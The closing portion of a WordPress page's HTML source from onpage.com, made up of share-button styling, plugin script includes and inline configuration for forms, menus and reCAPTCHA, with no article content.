								padding: 6px;
								line-height: 31px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									font-family: Indie Flower;
									font-size: 20px;
									
									font-weight: bold;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<link rel='stylesheet' id='rpwe-style-css' href='https://www.onpage.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.onpage.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1747234220" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/yep-youtube-embed/assets/js/yep.js?ver=1.0" id="yep-for-wordpress-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onpage.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "04852eb909" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onpage.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/www.onpage.com","nonce":"04852eb909","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","rating_nonce":"d447fd4fe2","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/www.onpage.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"363bd85447"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"600","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["menumain","main"],"ajax_url":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary_navigation":"Primary Navigation","shiftnav":"ShiftNav [Main]","amp-menu":"AMP Menu","amp-footer-menu":"AMP Footer Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var coupon_code_arr = {"BPE":[{"product":"All products","plan":"Quarterly"},{"product":"All products","plan":"Yearly"}],"CONTACT1":[{"product":"All products","plan":"Quarterly"}],"RINCON":[{"product":"All products","plan":"Quarterly"}],"BILL10":[{"product":"All products","plan":"Yearly"}],"LOYAL":[{"product":"All products","plan":"Yearly"}],"TEETH":[{"product":"All products","plan":"Yearly"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301" id="custom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox.js?ver=1715978241" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox-media.js?ver=1715978241" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/flexslider.js?ver=1715978241" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/owl.carousel.min.js?ver=1715978241" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/retina.js?ver=1715978241" id="retina-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/selectBox.js?ver=1715978241" id="selectBox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/bootstrap.min.js?ver=1715978241" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241" id="leftsidebar-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.17" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.17" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.17" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ea4e2481e8fa902edd689b148d4e5cec"}}},"hmr_dev":"","public_path":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/gravityformsrecaptcha/js/frontend-legacy.min.js?ver=1.6.0" id="gforms_recaptcha_frontend-legacy-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5000*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
